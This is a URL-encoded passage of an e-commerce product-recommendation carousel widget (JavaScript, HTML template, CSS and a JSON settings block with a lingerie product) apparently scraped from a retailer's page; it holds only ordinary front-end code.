GINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%